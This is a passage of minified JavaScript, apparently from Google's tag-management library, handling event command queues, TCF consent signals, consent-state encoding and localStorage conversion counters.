Ro=function(a,b,c,d,e,f,g,h,l,n,p){this.eventId=a;this.priorityId=b;this.C=c;this.U=d;this.H=e;this.R=f;this.N=g;this.eventMetadata=h;this.onSuccess=l;this.onFailure=n;this.isGtmEvent=p},So=function(a,b){var c=[];switch(b){case 3:c.push(a.C);c.push(a.U);c.push(a.H);c.push(a.R);c.push(a.N);break;case 2:c.push(a.C);break;case 1:c.push(a.U);c.push(a.H);c.push(a.R);c.push(a.N);break;case 4:c.push(a.C),c.push(a.U),c.push(a.H),c.push(a.R)}return c},Q=function(a,b,c,d){for(var e=m(So(a,d===void 0?3:
d)),f=e.next();!f.done;f=e.next()){var g=f.value;if(g[b]!==void 0)return g[b]}return c},To=function(a){for(var b={},c=So(a,4),d=m(c),e=d.next();!e.done;e=d.next())for(var f=Object.keys(e.value),g=m(f),h=g.next();!h.done;h=g.next())b[h.value]=1;return Object.keys(b)};
Ro.prototype.getMergedValues=function(a,b,c){function d(n){td(n)&&yb(n,function(p,q){f=!0;e[p]=q})}b=b===void 0?3:b;var e={},f=!1;c&&d(c);var g=So(this,b);g.reverse();for(var h=m(g),l=h.next();!l.done;l=h.next())d(l.value[a]);return f?e:void 0};
var Uo=function(a){for(var b=[L.m.lf,L.m.ff,L.m.hf,L.m.jf,L.m.kf,L.m.nf,L.m.pf],c=So(a,3),d=m(c),e=d.next();!e.done;e=d.next()){for(var f=e.value,g={},h=!1,l=m(b),n=l.next();!n.done;n=l.next()){var p=n.value;f[p]!==void 0&&(g[p]=f[p],h=!0)}var q=h?g:void 0;if(q)return q}return{}},Vo=function(a,b){this.eventId=a;this.priorityId=b;this.H={};this.U={};this.C={};this.N={};this.ja={};this.R={};this.eventMetadata={};this.isGtmEvent=!1;this.onSuccess=function(){};this.onFailure=function(){}},Wo=function(a,
b){a.H=b;return a},Xo=function(a,b){a.U=b;return a},Yo=function(a,b){a.C=b;return a},Zo=function(a,b){a.N=b;return a},$o=function(a,b){a.ja=b;return a},ap=function(a,b){a.R=b;return a},bp=function(a,b){a.eventMetadata=b||{};return a},cp=function(a,b){a.onSuccess=b;return a},dp=function(a,b){a.onFailure=b;return a},ep=function(a,b){a.isGtmEvent=b;return a},fp=function(a){return new Ro(a.eventId,a.priorityId,a.H,a.U,a.C,a.N,a.R,a.eventMetadata,a.onSuccess,a.onFailure,a.isGtmEvent)};var gp=new xb,hp={},ip={},lp={name:C(19),set:function(a,b){ud(Nb(a,b),hp);jp()},get:function(a){return kp(a,2)},reset:function(){gp=new xb;hp={};jp()}};function kp(a,b){return b!=2?gp.get(a):mp(a)}function mp(a,b){var c=a.split(".");b=b||[];for(var d=hp,e=0;e<c.length;e++){if(d===null)return!1;if(d===void 0)break;d=d[c[e]];if(b.indexOf(d)!==-1)return}return d}function np(a,b){ip.hasOwnProperty(a)||(gp.set(a,b),ud(Nb(a,b),hp),jp())}
function op(){for(var a=["gtm.allowlist","gtm.blocklist","gtm.whitelist","gtm.blacklist","tagTypeBlacklist"],b=0;b<a.length;b++){var c=a[b],d=kp(c,1);if(Array.isArray(d)||td(d))d=ud(d,null);ip[c]=d}}function jp(a){yb(ip,function(b,c){gp.set(b,c);ud(Nb(b),hp);ud(Nb(b,c),hp);a&&delete ip[b]})}function pp(a,b){var c,d=(b===void 0?2:b)!==1?mp(a):gp.get(a);rd(d)==="array"||rd(d)==="object"?c=ud(d,null):c=d;return c};var qp={UA:1,AW:2,DC:3,G:4,GF:5,GT:12,GTM:14,HA:6,MC:7};
function rp(a){a=a===void 0?{}:a;var b=C(5).split("-")[0].toUpperCase(),c,d={ctid:C(5),rn:jg(15),un:C(14),Oq:gg(7)?2:1,Ar:a.wn,canonicalId:C(6),nr:(c=Qj())==null?void 0:c.canonicalContainerId,Br:a.Rd===void 0?void 0:a.Rd?10:12};d.canonicalId!==a.Oa&&(d.Oa=a.Oa);var e=Nj();d.Vq=e?e.canonicalContainerId:void 0;$i?(d.Mh=qp[b],d.Mh||(d.Mh=0)):d.Mh=aj?13:10;ig.H?(d.bn=0,d.Np=2):d.bn=ig.C?1:3;var f={6:!1};ig.N===2?f[7]=!0:ig.N===1&&(f[2]=!0);if(Dc){var g=pj(vj(Dc),"host");g&&(f[8]=g.match(/^(www\.)?googletagmanager\.com$/)===
null)}d.Tp=f;return nf(d,a.xh)};var sp={Bn:mg(3,0)},tp=[],up=!1;function vp(a){tp.push(a)}var wp=void 0,xp={},yp=void 0,zp=new function(){var a=5;sp.Bn>0&&(a=sp.Bn);this.H=a;this.C=0;this.N=[]},Ap=1E3;
function Bp(a,b){var c=wp;if(c===void 0)if(b)c=so();else return"";for(var d=[jk("https://"+C(21)),"/a","?id="+C(5)],e=m(tp),f=e.next();!f.done;f=e.next())for(var g=f.value,h=g({eventId:c,Sd:!!a}),l=m(h),n=l.next();!n.done;n=l.next()){var p=m(n.value),q=p.next().value,r=p.next().value;d.push("&"+q+"="+r)}d.push("&z=0");return d.join("")}
function Cp(){if(ig.ja&&(yp&&(w.clearTimeout(yp),yp=void 0),wp!==void 0&&Dp)){var a=Ml(ml.aa.Nc);if(Il(a))up||(up=!0,Kl(a,Cp));else{var b;if(!(b=xp[wp])){var c=zp;b=c.C<c.H?!1:Fb()-c.N[c.C%c.H]<1E3}if(b||Ap--<=0)P(1),xp[wp]=!0;else{var d=zp,e=d.C++%d.H;d.N[e]=Fb();var f=Bp(!0);gl({destinationId:C(5),endpoint:56,eventId:wp},f);up=Dp=!1}}}}function Ep(){if(ok&&ig.ja){var a=Bp(!0,!0);gl({destinationId:C(5),endpoint:56,eventId:wp},a)}}var Dp=!1;
function Fp(a){xp[a]||(a!==wp&&(Cp(),wp=a),Dp=!0,yp||(yp=w.setTimeout(Cp,500)),Bp().length>=2022&&Cp())}var Gp=vb();function Hp(){Gp=vb()}function Ip(){var a=[["v","3"],["t","t"],["pid",String(Gp)]],b=rp();b&&a.push(["gtm",b]);return a};var Jp={};function Kp(a,b,c){ok&&a!==void 0&&(Jp[a]=Jp[a]||[],Jp[a].push(c+b),Fp(a))}function Lp(a){var b=a.eventId,c=a.Sd,d=[],e=Jp[b]||[];e.length&&d.push(["epr",e.join(".")]);c&&delete Jp[b];return d};function Mp(a,b,c,d){var e=vo(c,d.isGtmEvent);e&&(Yi&&(d.deferrable=!0),Np.push("event",[b,a],e,d))}function Op(a,b,c,d){var e=vo(c,d.isGtmEvent);e&&Np.push("get",[a,b],e,d)}function Pp(a){var b=vo(a,!0),c;b?c=Qp(Np,b).R:c={};return c}
var Rp=function(){this.C={};this.R={};this.U={};this.ja=null;this.N={};this.H=!1;this.status=1},Sp=function(a,b,c,d){this.H=Fb();this.C=b;this.args=c;this.messageContext=d;this.type=a},Tp=function(){this.destinations={};this.C={};this.commands=[]},Qp=function(a,b){return a.destinations[b.destinationId]=a.destinations[b.destinationId]||new Rp},Up=function(a,b,c,d){if(d.C){var e=Qp(a,d.C),f=e.ja;if(f){var g=ud(c,null),h=ud(e.C[d.C.id],null),l=ud(e.N,null),n=ud(e.R,null),p=ud(a.C,null),q={};if(ok)try{q=
ud(hp,null)}catch(x){P(72)}var r=d.C.prefix,v=function(x){Kp(d.messageContext.eventId,r,x)},t=fp(ep(dp(cp(bp($o(Zo(ap(Yo(Xo(Wo(new Vo(d.messageContext.eventId,d.messageContext.priorityId),g),h),l),n),p),q),d.messageContext.eventMetadata),function(){if(v){var x=v;v=void 0;x("2");if(d.messageContext.onSuccess)d.messageContext.onSuccess()}}),function(){if(v){var x=v;v=void 0;x("3");if(d.messageContext.onFailure)d.messageContext.onFailure()}}),!!d.messageContext.isGtmEvent)),u=function(){try{Kp(d.messageContext.eventId,
r,"1");var x=d.type,y=d.C.id;if(qk&&x==="config"){var z,D=(z=vo(y))==null?void 0:z.ids;if(!(D&&D.length>1)){var E,M=Ec("google_tag_data",{});M.td||(M.td={});E=M.td;var G=ud(t.R);ud(t.C,G);var O=[],V;for(V in E)E.hasOwnProperty(V)&&Io(E[V],G).length&&O.push(V);O.length&&(Go(y,O),kb("TAGGING",Co[A.readyState]||14));E[y]=G}}f(d.C.id,b,d.H,t)}catch(ia){Kp(d.messageContext.eventId,r,"4")}};b==="gtag.get"?u():Kl(e.xa,u)}}};
Tp.prototype.register=function(a,b,c,d){var e=Qp(this,a);e.status!==3&&(e.ja=b,e.status=3,e.xa=Ml(c),Vp(this,a,d||{}),this.flush())};
Tp.prototype.push=function(a,b,c,d){c!==void 0&&(Qp(this,c).status===1&&(Qp(this,c).status=2,this.push("require",[{}],c,{})),Qp(this,c).H&&(d.deferrable=!1),d.eventMetadata||(d.eventMetadata={}),d.eventMetadata[R.A.Xf]||(d.eventMetadata[R.A.Xf]=[c.destinationId]),d.eventMetadata[R.A.Pi]||(d.eventMetadata[R.A.Pi]=[c.id]));this.commands.push(new Sp(a,c,b,d));d.deferrable||this.flush()};
Tp.prototype.flush=function(a){for(var b=this,c=[],d=!1,e={};this.commands.length;e={Sc:void 0,zh:void 0,bj:void 0,cj:void 0}){var f=this.commands[0],g=f.C;if(f.messageContext.deferrable)!g||Qp(this,g).H?(f.messageContext.deferrable=!1,this.commands.push(f)):c.push(f),this.commands.shift();else{switch(f.type){case "require":if(Qp(this,g).status!==3&&!a){this.commands.push.apply(this.commands,c);return}break;case "set":var h=f.args[0];yb(h,function(u,x){ud(Nb(u,x),b.C)});Qo(h,!0);break;case "config":var l=
Qp(this,g);e.Sc={};yb(f.args[0],function(u){return function(x,y){ud(Nb(x,y),u.Sc)}}(e));var n=!!e.Sc[L.m.vd];delete e.Sc[L.m.vd];var p=g.destinationId===g.id;Qo(e.Sc,!0);n||(p?l.N={}:l.C[g.id]={});l.H&&n||Up(this,L.m.ma,e.Sc,f);l.H=!0;p?ud(e.Sc,l.N):(ud(e.Sc,l.C[g.id]),P(70));d=!0;break;case "event":e.zh={};yb(f.args[0],function(u){return function(x,y){ud(Nb(x,y),u.zh)}}(e));Qo(e.zh);Up(this,f.args[1],e.zh,f);break;case "get":var q={},r=(q[L.m.vf]=f.args[0],q[L.m.uf]=f.args[1],q);Up(this,L.m.mc,r,
f);break;case "container_config":var v=Qp(this,g);e.bj={};yb(f.args[0],function(u){return function(x,y){ud(Nb(x,y),u.bj)}}(e));v.N=e.bj;d=v.H=!0;break;case "destination_config":var t=Qp(this,g);e.cj={};yb(f.args[0],function(u){return function(x,y){ud(Nb(x,y),u.cj)}}(e));t.C[g.id]||(t.C[g.id]={});t.C[g.id]=e.cj;d=t.H=!0}this.commands.shift();Wp(this,f)}}this.commands.push.apply(this.commands,c);d&&this.flush()};
var Wp=function(a,b){if(b.type!=="require")if(b.C)for(var c=Qp(a,b.C).U[b.type]||[],d=0;d<c.length;d++)c[d]();else for(var e in a.destinations)if(a.destinations.hasOwnProperty(e)){var f=a.destinations[e];if(f&&f.U)for(var g=f.U[b.type]||[],h=0;h<g.length;h++)g[h]()}},Vp=function(a,b,c){var d=ud(c,null);ud(Qp(a,b).R,d);Qp(a,b).R=d},Np=new Tp;function Xp(a){var b=a.location.href;if(a===a.top)return{url:b,Mq:!0};var c=!1,d=a.document;d&&d.referrer&&(b=d.referrer,a.parent===a.top&&(c=!0));var e=a.location.ancestorOrigins;if(e){var f=e[e.length-1],g;f&&((g=b)==null?void 0:g.indexOf(f))===-1&&(c=!1,b=f)}return{url:b,Mq:c}}function Yp(a){try{var b;if(b=!!a&&a.location.href!=null)a:{try{Mk(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}}function Zp(){for(var a=w,b=a;a&&a!=a.parent;)a=a.parent,Yp(a)&&(b=a);return b};var $p=function(a,b){var c=function(){};c.prototype=a.prototype;var d=new c;a.apply(d,Array.prototype.slice.call(arguments,1));return d},aq=function(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};function bq(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)};var cq=function(a,b){for(var c=a,d=0;d<50;++d){var e;try{e=!(!c.frames||!c.frames[b])}catch(h){e=!1}if(e)return c;var f;a:{try{var g=c.parent;if(g&&g!=c){f=g;break a}}catch(h){}f=null}if(!(c=f))break}return null},dq=function(a){var b=w;if(b.top==b)return 0;if(a===void 0?0:a){var c=b.location.ancestorOrigins;if(c)return c[c.length-1]==b.location.origin?1:2}return Yp(b.top)?1:2},eq=function(a){a=a===void 0?document:a;return a.createElement("img")};function fq(a,b,c){return typeof a.addEventListener==="function"?(a.addEventListener(b,c,!1),!0):!1}function gq(a,b,c){typeof a.removeEventListener==="function"&&a.removeEventListener(b,c,!1)};function hq(a,b,c,d){d=d===void 0?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=eq(a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,h=xc(g,e);h>=0&&Array.prototype.splice.call(g,h,1)}gq(e,"load",f);gq(e,"error",f)};fq(e,"load",f);fq(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)}
function iq(a){var b;b=b===void 0?!1:b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=tcfe";bq(a,function(d,e){if(d||d===0)c+="&"+e+"="+encodeURIComponent(String(d))});jq(c,b)}
function jq(a,b){var c=window,d;b=b===void 0?!1:b;d=d===void 0?!1:d;if(c.fetch){var e={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"};d&&(e.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?e.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:e.headers={"Attribution-Reporting-Eligible":"event-source"});c.fetch(a,e)}else hq(c,a,b===void 0?!1:b,d===void 0?!1:d)};var kq=function(){this.ja=this.ja;this.R=this.R};kq.prototype.ja=!1;kq.prototype.dispose=function(){this.ja||(this.ja=!0,this.N())};kq.prototype[ma.Symbol.dispose]=function(){this.dispose()};kq.prototype.addOnDisposeCallback=function(a,b){this.ja?b!==void 0?a.call(b):a():(this.R||(this.R=[]),b&&(a=a.bind(b)),this.R.push(a))};kq.prototype.N=function(){if(this.R)for(;this.R.length;)this.R.shift()()};function lq(a){a.addtlConsent!==void 0&&typeof a.addtlConsent!=="string"&&(a.addtlConsent=void 0);a.gdprApplies!==void 0&&typeof a.gdprApplies!=="boolean"&&(a.gdprApplies=void 0);return a.tcString!==void 0&&typeof a.tcString!=="string"||a.listenerId!==void 0&&typeof a.listenerId!=="number"?2:a.cmpStatus&&a.cmpStatus!=="error"?0:3}
var mq=function(a,b){b=b===void 0?{}:b;kq.call(this);this.C=null;this.xa={};this.Oc=0;this.U=null;this.H=a;var c;this.wb=(c=b.timeoutMs)!=null?c:500;var d;this.Za=(d=b.Ks)!=null?d:!1};za(mq,kq);mq.prototype.N=function(){this.xa={};this.U&&(gq(this.H,"message",this.U),delete this.U);delete this.xa;delete this.H;delete this.C;kq.prototype.N.call(this)};var oq=function(a){return typeof a.H.__tcfapi==="function"||nq(a)!=null};
mq.prototype.addEventListener=function(a){var b=this,c={internalBlockOnErrors:this.Za},d=aq(function(){return a(c)}),e=0;this.wb!==-1&&(e=setTimeout(function(){c.tcString="tcunavailable";c.internalErrorState=1;d()},this.wb));var f=function(g,h){clearTimeout(e);g?(c=g,c.internalErrorState=lq(c),c.internalBlockOnErrors=b.Za,h&&c.internalErrorState===0||(c.tcString="tcunavailable",h||(c.internalErrorState=3))):(c.tcString="tcunavailable",c.internalErrorState=3);a(c)};try{pq(this,"addEventListener",f)}catch(g){c.tcString=
"tcunavailable",c.internalErrorState=3,e&&(clearTimeout(e),e=0),d()}};mq.prototype.removeEventListener=function(a){a&&a.listenerId&&pq(this,"removeEventListener",null,a.listenerId)};
var rq=function(a,b,c){var d;d=d===void 0?"755":d;var e;a:{if(a.publisher&&a.publisher.restrictions){var f=a.publisher.restrictions[b];if(f!==void 0){e=f[d===void 0?"755":d];break a}}e=void 0}var g=e;if(g===0)return!1;var h=c;c===2?(h=0,g===2&&(h=1)):c===3&&(h=1,g===1&&(h=0));var l;if(h===0)if(a.purpose&&a.vendor){var n=qq(a.vendor.consents,d===void 0?"755":d);l=n&&b==="1"&&a.purposeOneTreatment&&a.publisherCC==="CH"?!0:n&&qq(a.purpose.consents,b)}else l=!0;else l=h===1?a.purpose&&a.vendor?qq(a.purpose.legitimateInterests,
b)&&qq(a.vendor.legitimateInterests,d===void 0?"755":d):!0:!0;return l},qq=function(a,b){return!(!a||!a[b])},pq=function(a,b,c,d){c||(c=function(){});var e=a.H;if(typeof e.__tcfapi==="function"){var f=e.__tcfapi;f(b,2,c,d)}else if(nq(a)){sq(a);var g=++a.Oc;a.xa[g]=c;if(a.C){var h={};a.C.postMessage((h.__tcfapiCall={command:b,version:2,callId:g,parameter:d},h),"*")}}else c({},!1)},nq=function(a){if(a.C)return a.C;a.C=cq(a.H,"__tcfapiLocator");return a.C},sq=function(a){if(!a.U){var b=function(c){try{var d;
d=(typeof c.data==="string"?JSON.parse(c.data):c.data).__tcfapiReturn;a.xa[d.callId](d.returnValue,d.success)}catch(e){}};a.U=b;fq(a.H,"message",b)}},tq=function(a){if(a.gdprApplies===!1)return!0;a.internalErrorState===void 0&&(a.internalErrorState=lq(a));return a.cmpStatus==="error"||a.internalErrorState!==0?a.internalBlockOnErrors?(iq({e:String(a.internalErrorState)}),!1):!0:a.cmpStatus!=="loaded"||a.eventStatus!=="tcloaded"&&a.eventStatus!=="useractioncomplete"?!1:!0};var uq={1:0,3:0,4:0,7:3,9:3,10:3};mg(32,500);function vq(){return no("tcf",function(){return{}})}var wq=function(){return new mq(w,{timeoutMs:-1})};
function xq(){var a=vq(),b=wq();oq(b)&&!yq()&&!zq()&&P(124);if(!a.active&&oq(b)){yq()&&(a.active=!0,a.purposes={},a.cmpId=0,a.tcfPolicyVersion=0,nl().active=!0,a.tcString="tcunavailable");Tn();try{b.addEventListener(function(c){if(c.internalErrorState!==0)Aq(a),Un([L.m.X,L.m.La,L.m.W]),nl().active=!0;else if(a.gdprApplies=c.gdprApplies,a.cmpId=c.cmpId,a.enableAdvertiserConsentMode=c.enableAdvertiserConsentMode,zq()&&(a.active=!0),!Bq(c)||yq()||zq()){a.tcfPolicyVersion=c.tcfPolicyVersion;var d;if(c.gdprApplies===
!1){var e={},f;for(f in uq)uq.hasOwnProperty(f)&&(e[f]=!0);d=e;b.removeEventListener(c)}else if(Bq(c)){var g={},h;for(h in uq)if(uq.hasOwnProperty(h))if(h==="1"){var l,n=c,p={oq:!0};p=p===void 0?{}:p;l=tq(n)?n.gdprApplies===!1?!0:n.tcString==="tcunavailable"?!p.idpcApplies:(p.idpcApplies||n.gdprApplies!==void 0||p.oq)&&(p.idpcApplies||typeof n.tcString==="string"&&n.tcString.length)?rq(n,"1",0):!0:!1;g["1"]=l}else g[h]=rq(c,h,uq[h]);d=g}if(d){a.tcString=c.tcString||"tcempty";a.purposes=d;var q={},
r=(q[L.m.X]=a.purposes["1"]?"granted":"denied",q);a.gdprApplies!==!0?(Un([L.m.X,L.m.La,L.m.W]),nl().active=!0):(r[L.m.La]=a.purposes["3"]&&a.purposes["4"]?"granted":"denied",typeof a.tcfPolicyVersion==="number"&&a.tcfPolicyVersion>=4?r[L.m.W]=a.purposes["1"]&&a.purposes["7"]?"granted":"denied":Un([L.m.W]),Bn(r,{eventId:0},{gdprApplies:a?a.gdprApplies:void 0,tcString:Cq()||""}))}}else Un([L.m.X,L.m.La,L.m.W])})}catch(c){Aq(a),Un([L.m.X,L.m.La,L.m.W]),nl().active=!0}}}
function Aq(a){a.type="e";a.tcString="tcunavailable"}function Bq(a){return a.eventStatus==="tcloaded"||a.eventStatus==="useractioncomplete"||a.eventStatus==="cmpuishown"}function yq(){return w.gtag_enable_tcf_support===!0}function zq(){return vq().enableAdvertiserConsentMode===!0}function Cq(){var a=vq();if(a.active)return a.tcString}function Dq(){var a=vq();if(a.active&&a.gdprApplies!==void 0)return a.gdprApplies?"1":"0"}
function Eq(a){if(!uq.hasOwnProperty(String(a)))return!0;var b=vq();return b.active&&b.purposes?!!b.purposes[String(a)]:!0};var Fq=[L.m.X,L.m.ka,L.m.W,L.m.La],Gq={},Hq=(Gq[L.m.X]=1,Gq[L.m.ka]=2,Gq);function Iq(a){if(a===void 0)return 0;switch(Q(a,L.m.Nb)){case void 0:return 1;case !1:return 3;default:return 2}}function Jq(){return(H(183)?kg(16).split("~"):kg(17).split("~")).indexOf(Bm())!==-1&&Ac.globalPrivacyControl===!0}function Kq(a){if(Jq())return!1;var b=Iq(a);if(b===3)return!1;switch(wl(L.m.La)){case 1:case 3:return!0;case 2:return!1;case 4:return b===2;case 0:return!0;default:return!1}}
function Lq(){return yl()||!vl(L.m.X)||!vl(L.m.ka)}function Mq(){var a={},b;for(b in Hq)Hq.hasOwnProperty(b)&&(a[Hq[b]]=wl(b));return"G1"+kf(a[1]||0)+kf(a[2]||0)}var Nq={},Oq=(Nq[L.m.X]=0,Nq[L.m.ka]=1,Nq[L.m.W]=2,Nq[L.m.La]=3,Nq);function Pq(a){switch(a){case void 0:return 1;case !0:return 3;case !1:return 2;default:return 0}}
function Qq(a){for(var b="1",c=0;c<Fq.length;c++){var d=b,e,f=Fq[c],g=ul.delegatedConsentTypes[f];e=g===void 0?0:Oq.hasOwnProperty(g)?12|Oq[g]:8;var h=nl();h.accessedAny=!0;var l=h.entries[f]||{};e=e<<2|Pq(l.implicit);b=d+(""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[Pq(l.declare)<<4|Pq(l.default)<<2|Pq(l.update)])}var n=b,p=(Jq()?1:0)<<3,q=(yl()?1:0)<<2,r=Iq(a);b=n+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[p|
q|r];return b+=""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[ul.containerScopedDefaults.ad_storage<<4|ul.containerScopedDefaults.analytics_storage<<2|ul.containerScopedDefaults.ad_user_data]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[(ul.usedContainerScopedDefaults?1:0)<<2|ul.containerScopedDefaults.ad_personalization]}
function Rq(){if(!vl(L.m.W))return"-";for(var a=Object.keys(Tm),b={},c=m(a),d=c.next();!d.done;d=c.next()){var e=d.value;b[e]=ul.corePlatformServices[e]!==!1}for(var f="",g=m(a),h=g.next();!h.done;h=g.next()){var l=h.value;b[l]&&(f+=Tm[l])}(ul.usedCorePlatformServices?ul.selectedAllCorePlatformServices:1)&&(f+="o");return f||"-"}function Sq(){return Dm()||(yq()||zq())&&Dq()==="1"?"1":"0"}function Tq(){return(Dm()?!0:!(!yq()&&!zq())&&Dq()==="1")||!vl(L.m.W)}
function Uq(){var a="0",b="0",c;var d=vq();c=d.active?d.cmpId:void 0;typeof c==="number"&&c>=0&&c<=4095&&(a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c>>6&63],b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c&63]);var e="0",f;var g=vq();f=g.active?g.tcfPolicyVersion:void 0;typeof f==="number"&&f>=0&&f<=63&&(e="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[f]);var h=0;Dm()&&(h|=1);Dq()==="1"&&(h|=2);yq()&&(h|=4);var l;var n=vq();l=n.enableAdvertiserConsentMode!==
void 0?n.enableAdvertiserConsentMode?"1":"0":void 0;l==="1"&&(h|=8);nl().waitPeriodTimedOut&&(h|=16);return"1"+a+b+e+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[h]}function Vq(){return Bm()==="US-CO"};function Wq(a,b,c,d){var e,f=Number(a.Wc!=null?a.Wc:void 0);f!==0&&(e=new Date((b||Fb())+1E3*(f||7776E3)));return{path:a.path,domain:a.domain,flags:a.flags,encode:!!c,expires:e,vc:d}};var Xq=["ad_storage","ad_user_data"];function Yq(a,b){if(!a)return kb("TAGGING",32),10;if(b===null||b===void 0||b==="")return kb("TAGGING",33),11;var c=Zq(!1);if(c.error!==0)return kb("TAGGING",34),c.error;if(!c.value)return kb("TAGGING",35),2;c.value[a]=b;var d=$q(c);d!==0&&kb("TAGGING",36);return d}
function ar(a){if(!a)return kb("TAGGING",27),{error:10};var b=Zq();if(b.error!==0)return kb("TAGGING",29),b;if(!b.value)return kb("TAGGING",30),{error:2};if(!(a in b.value))return kb("TAGGING",31),{value:void 0,error:15};var c=b.value[a];return c===null||c===void 0||c===""?(kb("TAGGING",28),{value:void 0,error:11}):{value:c,error:0}}
function Zq(a){a=a===void 0?!0:a;if(!vl(Xq))return kb("TAGGING",43),{error:3};try{if(!w.localStorage)return kb("TAGGING",44),{error:1}}catch(f){return kb("TAGGING",45),{error:14}}var b={schema:"gcl",version:1},c=void 0;try{c=w.localStorage.getItem("_gcl_ls")}catch(f){return kb("TAGGING",46),{error:13}}try{if(c){var d=JSON.parse(c);if(d&&typeof d==="object")b=d;else return kb("TAGGING",47),{error:12}}}catch(f){return kb("TAGGING",48),{error:8}}if(b.schema!=="gcl")return kb("TAGGING",49),{error:4};
if(b.version!==1)return kb("TAGGING",50),{error:5};try{var e=br(b);a&&e&&$q({value:b,error:0})}catch(f){return kb("TAGGING",48),{error:8}}return{value:b,error:0}}
function br(a){if(!a||typeof a!=="object")return!1;if("expires"in a&&"value"in a){var b;typeof a.expires==="number"?b=a.expires:b=typeof a.expires==="string"?Number(a.expires):NaN;if(isNaN(b)||!(Date.now()<=b))return a.value=null,a.error=9,kb("TAGGING",54),!0}else{for(var c=!1,d=m(Object.keys(a)),e=d.next();!e.done;e=d.next())c=br(a[e.value])||c;return c}return!1}
function $q(a){if(a.error)return a.error;if(!a.value)return kb("TAGGING",42),2;var b=a.value,c;try{c=JSON.stringify(b)}catch(d){return kb("TAGGING",52),6}try{w.localStorage.setItem("_gcl_ls",c)}catch(d){return kb("TAGGING",53),7}return 0};var cr={tg:"value",fb:"conversionCount",Ih:1},dr={Fh:9,Lh:10,tg:"timeouts",fb:"timeouts",Ih:0},er=[cr,dr,{Fh:11,Lh:12,tg:"eopCount",fb:"endOfPageCount",Ih:0},{Fh:11,Lh:12,tg:"errors",fb:"errors",Ih:0}];function fr(a){var b;b=b===void 0?1:b;if(!gr(a))return{};var c=hr(er),d=c[a.fb];if(d===void 0||d===-1)return c;var e={},f=oa(Object,"assign").call(Object,{},c,(e[a.fb]=d+b,e));return ir(f)?f:c}
function hr(a){var b;a:{var c=ar("gcl_ctr");if(c.error===0&&c.value&&typeof c.value==="object"){var d=c.value;try{b="value"in d&&typeof d.value==="object"?d.value:void 0;break a}catch(p){}}b=void 0}for(var e=b,f={},g=m(a),h=g.next();!h.done;h=g.next()){var l=h.value;if(e&&gr(l)){var n=e[l.tg];n===void 0||Number.isNaN(n)?f[l.fb]=-1:f[l.fb]=Number(n)}else f[l.fb]=-1}return f}
function jr(){for(var a=fr(cr),b=[],c=m(er),d=c.next();!d.done;d=c.next()){var e=d.value,f=a[e.fb];if(f===void 0||f<e.Ih)break;b.push(f.toString())}return b.join("~")}function ir(a,b){b=b||{};for(var c=Fb(),d=Wq(b,c,!0),e={},f=m(er),g=f.next();!g.done;g=f.next()){var h=g.value,l=a[h.fb];l!==void 0&&l!==-1&&(e[h.tg]=l)}e.creationTimeMs=c;return Yq("gcl_ctr",{value:e,expires:Number(d.expires)})===0?!0:!1}function gr(a){return vl(["ad_storage","ad_user_data"])?!a.Lh||Xa(a.Lh):!1}
function kr(a){return vl(["ad_storage","ad_user_data"])?!a.Fh||Xa(a.Fh):!1};var lr={O:{tp:0,Tj:1,Eg:2,ik:3,Ph:4,gk:5,hk:6,jk:7,Qh:8,Bl:9,Al:10,ui:11,Cl:12,gh:13,Ll:14,Vf:15,rp:16,Fe:17,Ui:18,Vi:19,Wi:20,Em:21,Xi:22,Sh:23,tk:24}};lr.O[lr.O.tp]="RESERVED_ZERO";lr.O[lr.O.Tj]="ADS_CONVERSION_HIT";lr.O[lr.O.Eg]="CONTAINER_EXECUTE_START";lr.O[lr.O.ik]="CONTAINER_SETUP_END";lr.O[lr.O.Ph]="CONTAINER_SETUP_START";lr.O[lr.O.gk]="CONTAINER_BLOCKING_END";lr.O[lr.O.hk]="CONTAINER_EXECUTE_END";lr.O[lr.O.jk]="CONTAINER_YIELD_END";lr.O[lr.O.Qh]="CONTAINER_YIELD_START";lr.O[lr.O.Bl]="EVENT_EXECUTE_END";
